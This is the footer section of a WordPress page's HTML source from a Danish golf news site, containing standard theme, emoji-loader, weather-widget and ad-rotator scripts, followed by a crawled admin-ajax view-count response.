const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[0,32],"today_humidity":85,"today_wind_speed":[4.5999999999999996447286321199499070644378662109375,2.899999999999999911182158029987476766109466552734375],"today_min":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_max":[0.200000000000000011102230246251565404236316680908203125,32.2999999999999971578290569595992565155029296875],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769018400,"day_name":"ons","day_temp":[-0,32],"owm_day_index":0},{"timestamp":1769040000,"day_name":"tors","day_temp":[0,32],"owm_day_index":2},{"timestamp":1769126400,"day_name":"fre","day_temp":[0,32],"owm_day_index":10},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[0,32],"owm_day_index":18},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-1,29],"owm_day_index":26},{"timestamp":1769385600,"day_name":"man","day_temp":[-2,28],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[4150]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -93
content:
{"4150":66}